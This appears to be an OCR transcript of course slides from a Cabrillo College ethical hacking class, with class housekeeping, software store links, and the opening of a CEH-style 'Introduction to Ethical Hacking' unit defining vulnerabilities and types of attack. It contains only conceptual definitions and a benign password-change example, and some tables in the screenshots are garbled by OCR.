

Lets do questions 1-10 together using the chat window





## Housekeeping

- 1. Still need you grading code name? Send me your student survey & agreement if you haven't already.
- 2. Lab 4 due by 11:59PM (Opus-II time) tonight.
- 3. First test next week!
- 4. Practice test available after class.



#### Perkins/VTEA Survey



*This is an important source of funding for Cabrillo College.* 

Send me an email stating you completed this Perkins/VTEA survey for **three points extra credit!** 





#### LinkedIn Computer Science and Computer Information Systems at Cabrillo College



#### For 3 points extra credit:

- 1) Join LinkedIn.com
- 2) Join this group
- 3) Send me an email when finished.

https://www.linkedin.com/groups/6689142



#### Cabrillo Networking Program Mailing list

Subscribe by sending an email (no subject or body) to:

#### networkers-subscribe@cabrillo.edu

- Program information
- Certification information
- Career and job information
- Short-term classes, events, lectures, tours, etc.
- Surveys
- Networking info and links

| [Fwd: Computer Technician]<br>Gerlinde Brady <gebrady@cabrills.edu> 🛅 Yew<br/>To: Netwring Students and Aumi <networkers@cabrills.edu></networkers@cabrills.edu></gebrady@cabrills.edu>                                    | Standard Header -<br>Priday, October 17, 2008 11:55:02 AM | [Fwd: Computer Support/Website Design]  Gerlinde Brady <gebrady@cabrillo.edu> To Yem Ta: Networking Students and Alumni <retion terri@cabrillo.edu=""></retion></gebrady@cabrillo.edu>                                                                                                    | Standard Hooder +<br>Tuesday, January 20, 2009 11:02:46.4M |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|
| Original Message     Original Message     Subject: Computer Technician     Date: Fn, 17 Oct 2008 1134:16-8700     From: Lyn Hood - (Abod)(Exathilition Ap-     To: undisclosed-recipients:                                 | Ì                                                         | Original Message                                                                                                    |                                                            |
| Employer info on fine at Cabrillo Student Employment<br>Ittps://cabrillo.cam.symplicity.com/students/<br>Tele :<br>Compater Technician #180<br>Position Type :<br>Off Campus Park filme to Full time Job<br>Dof Function : |                                                           | Employer info on line at Cabrillo Student Employment<br>Miter/Icatelific.com.symbicity.com/students/<br>Tite<br>Compare Support/Website Design #T62<br>Position<br>Position Students<br>Statistics<br>Design Provider, Cash Job<br>Design Provider, Cash Job<br>Castion<br>Castion<br>Location | u                                                          |
| Computer Related                                                                                                    | -                                                         | City                                                                                                    |                                                            |



#### Microsoft Academic Webstore

| Suggested Sites                                                           | Web Slice Gallery 📑 Welcome         | to Facebo 🌄                           | Christopher C. Key            | /S,                                                    |                                        | C Other bookma |
|---------------------------------------------------------------------------|-------------------------------------|---------------------------------------|-------------------------------|--------------------------------------------------------|----------------------------------------|----------------|
| Register                                                                  | Soltware                            |                                       |                               |                                                        |                                        |                |
| Navigation Menu<br>QUENTLY ASKED<br>ESTIONS<br>W IT WORKS<br>IVACY POLICY | Search<br>Search is fo<br>Search by | or product titles c<br>product titles | nly.                          |                                                        | 30                                     |                |
|                                                                           | Get Your Personal CDs Here!         |                                       |                               |                                                        |                                        |                |
|                                                                           | Windows Vista Business DVD          | Windows<br>Server 2003                | Windows Vista<br>Business DVD | Windows Server 2008 DVD                                | SQL Server 2008<br>Enterprise (DVD)    |                |
|                                                                           | Viewel Shudia NET 2005              | Winstow =                             |                               | a summer                                               | Microsoft EB<br>Office<br>OneNote 2007 |                |
|                                                                           | Professional - Full Install         | 2008 Pro                              |                               | Office Groove 2007                                     | OneNote 2007                           |                |
|                                                                           | Polateri                            | Bilitation                            | Visio<br>Professional 2007    | Constantion                                            | a waxban?                              |                |
|                                                                           | Project Professional 2007           | Designer 2007                         | visio Protessional<br>2007    | visuai Studio 2008 Professional<br>Edition (x86) - DVD | Windows /<br>Professional (x64)        |                |

- Microsoft software for students registered in a CIS or CS class at Cabrillo
- Available after registration is final (two weeks after first class)

To get to this page, go to **http://simms-teach.com/resources** and click on the appropriate link in the Tools and Software section



#### VMware Academic Webstore

|                                      |                                             | Ноп                                                                    | e   Your Account   Help Pr                                         | roduct Search                                                        |
|--------------------------------------|---------------------------------------------|------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------|
| Cabrillo C                           | ollege                                      |                                                                        | and the second                                                     | Sign In   English   ==                                               |
|                                      |                                             | Cabrillo Colleg                                                        | e - Computer and I                                                 | nformation Systems                                                   |
| Students                             | Faculty/Stat                                | ff                                                                     |                                                                    |                                                                      |
| VMware                               |                                             |                                                                        |                                                                    |                                                                      |
| VMware,                              | Inc.                                        | Trision 4                                                              | Same Payer                                                         | Related                                                              |
| VMwar                                | e eLearning                                 | VMware Fusion 4 (for<br>Mac OS X)                                      | VMware Player 3                                                    | VMware Workstation<br>6.5                                            |
| VMware 1                             | Workstation 7                               | VMware Workstation 8                                                   |                                                                    |                                                                      |
| You must be a n<br>discounts offered | nember of an acader<br>I on this WebStore a | nic institution to qualify for ord<br>re not for the general public. Y | ering academically discounted s<br>ou will be requested to provide | oftware. The academic software<br>proof of your academic affiliation |

- VMware software for students registered in a CIS or CS class at Cabrillo
- Available after registration is final (two weeks after first class)

To get to this page, go to **http://simms-teach.com/resources** and click on the appropriate link in the Tools and Software section



# If you haven't already

# Change your default password on Opus-II

[simben90@opus-ii ~]\$ passwd Changing password for user simben90. Changing password for simben90. (current) UNIX password: New password: Retype new password: passwd: all authentication tokens updated successfully. [simben90@opus-ii ~]\$



#### EC-Council Mini-Assessment Q11-20

#### https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/



Lets do questions 11-20 together using the chat window





# Domain 1



This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

# Domain 1

# **Introduction to Ethical Hacking**





# Objectives

- Describe the five phases of ethical hacking
- Describe the different types of hacker attacks
- Describe hactivism
- Understand the scope and limitations of ethical hacking
- Understand vulnerability research and list the various vulnerability research tools
- Learn the different ways an ethical hacker tests a target network



# **Introduction to Ethical Hacking**

#### Information assets need to be secured

#### Assumptions

- Upper management understands the need for security
- A Security Policy is in place specifying how objects in a security domain are allowed to interact

#### Challenge

Guard the infrastructure against exploits by being aware of those who seek to use that same infrastructure for their own purposes

#### Solution

• Hire an ethical hacker with the skills of a malicious hacker





# Vulnerability

Weakness in a target due to failures in analysis, design, implementation, or operation Weakness in an information system (or components) due to system security procedures, hardware design or internal controls that can be exploited

Weakness, design error, or implementation error that leads to an unexpected (and undesirable) event compromising security of the system, network, application, or protocol



#### © 2013 NISGTC
## Attack

- The deliberate assault on the security of a system
- Active versus passive attacks
  - Active attacks modify a target system affecting the confidentiality, integrity, and availability (alters)
  - Passive attacks violate the confidentiality of a system's data without affecting the state of the system (learns)
- Inside versus outside attacks
  - Inside attacks is initiated from within a network by an authorized user
  - Outside attacks initiated by an intruder without authorization to the network





## Security versus Functionality and Ease of Use



## Phases of an Attack

